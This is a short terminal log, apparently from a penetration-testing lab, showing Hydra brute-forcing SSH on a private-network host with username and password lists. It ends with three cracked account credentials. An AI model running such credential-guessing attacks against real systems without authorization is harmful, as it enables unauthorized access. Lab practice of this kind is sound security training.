 root@kali:/opt# hydra -L u.txt -P p.txt 192.168.119.135 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-29 07:40:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task
[DATA] attacking ssh://192.168.119.135:22/
[22][ssh] host: 192.168.119.135   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.119.135   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.119.135   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-29 07:41:34